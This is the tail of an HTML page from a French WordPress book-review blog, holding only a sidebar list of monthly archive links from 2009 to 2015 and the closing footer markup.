	<li><a href='http://www.critiqueslibres.com/blog/?m=201505' title='mai 2015'>mai 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201504' title='avril 2015'>avril 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201503' title='mars 2015'>mars 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201502' title='février 2015'>février 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201501' title='janvier 2015'>janvier 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201412' title='décembre 2014'>décembre 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201411' title='novembre 2014'>novembre 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201410' title='octobre 2014'>octobre 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201409' title='septembre 2014'>septembre 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201408' title='août 2014'>août 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201407' title='juillet 2014'>juillet 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201406' title='juin 2014'>juin 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201405' title='mai 2014'>mai 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201404' title='avril 2014'>avril 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201403' title='mars 2014'>mars 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201402' title='février 2014'>février 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201401' title='janvier 2014'>janvier 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201312' title='décembre 2013'>décembre 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201311' title='novembre 2013'>novembre 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201310' title='octobre 2013'>octobre 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201309' title='septembre 2013'>septembre 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201308' title='août 2013'>août 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201307' title='juillet 2013'>juillet 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201306' title='juin 2013'>juin 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201305' title='mai 2013'>mai 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201304' title='avril 2013'>avril 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201303' title='mars 2013'>mars 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201302' title='février 2013'>février 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201301' title='janvier 2013'>janvier 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201211' title='novembre 2012'>novembre 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201210' title='octobre 2012'>octobre 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201209' title='septembre 2012'>septembre 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201208' title='août 2012'>août 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201207' title='juillet 2012'>juillet 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201205' title='mai 2012'>mai 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201203' title='mars 2012'>mars 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201202' title='février 2012'>février 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201201' title='janvier 2012'>janvier 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201111' title='novembre 2011'>novembre 2011</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201110' title='octobre 2011'>octobre 2011</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201108' title='août 2011'>août 2011</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201107' title='juillet 2011'>juillet 2011</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201105' title='mai 2011'>mai 2011</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201104' title='avril 2011'>avril 2011</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201103' title='mars 2011'>mars 2011</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201102' title='février 2011'>février 2011</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201101' title='janvier 2011'>janvier 2011</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201012' title='décembre 2010'>décembre 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201011' title='novembre 2010'>novembre 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201010' title='octobre 2010'>octobre 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201008' title='août 2010'>août 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201007' title='juillet 2010'>juillet 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201006' title='juin 2010'>juin 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201004' title='avril 2010'>avril 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201003' title='mars 2010'>mars 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201002' title='février 2010'>février 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201001' title='janvier 2010'>janvier 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=200912' title='décembre 2009'>décembre 2009</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=200911' title='novembre 2009'>novembre 2009</a></li>
		</ul>
</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Plate-forme de publication personnelle à la pointe de la sémantique" rel="generator">Fièrement propulsé par WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>